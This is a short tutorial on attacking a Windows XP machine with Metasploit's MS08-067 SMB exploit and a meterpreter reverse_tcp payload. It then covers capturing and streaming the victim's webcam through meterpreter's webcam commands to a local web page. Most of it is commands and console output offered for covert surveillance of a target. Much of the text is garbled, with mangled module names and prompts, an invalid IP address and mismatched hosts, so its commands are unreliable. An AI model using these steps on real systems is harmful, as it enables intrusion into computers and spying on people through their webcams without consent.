

### **REQUIREMENTS**

- 1) Backtrack 5r3 or Kali Linux
- 2) Metasploit, you will need this which is important actually it's pre-installed in backtrack.

# **Tutorial:**

### Open terminal and type:

msfconsole

### **Next set our exploit:**

use exploit/windows/smb/ms08\_067\_netapi

```
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms00_007_netapi) >
```

#### **Set payload and use meterpreter**

set PAYLOAD windows/meterpreter/reverse\_tcp

```
msi exploit(mm86_007_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msi exploit(mm08_007_netapi) >
```

#### Set RHOST (target ip)

```
set RHOST (your target adress)
```

e.g set RHOST 192.258.24.1

```
msf exploit(ms05_007_netaps) > set RHOST 192.168.0.100
RHOST => 192.168.0.100
```

#### Set LHOST (us)

set LHOST 192.155.0.150

```
msf exploit(##88 887 materil) > set LHOST 192.168.8.181
LHOST => 192.168.8.181
msf exploit(##88 887 materil) >
```

# Now type:

## exploit

```
Esf exploit(mass_867_netaps) > exploit

[*] Started reverse handler on 192.168.0.101:4444

[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
(*) Selected Target: Windows XP - SPS English (MX)

[*] Attempting to trigger the vulnerability...
(*) Sending stage (749956 bytes) to 192.168.0.108

[*] Mattemprater session 1 opened (192.168.0.108:0.108.0.108:1044) at 2011-06-26 08:55:07 -0500
materprater >
```

### now show what webcam use:

webcam list


# e.g he uses Logitech webcam C160

webcam\_snap



#### **Show time**

run webcam -p /var/www
starting webcam...



# **Open Your Browser and Go To:**

http://localhost/webcam.htm

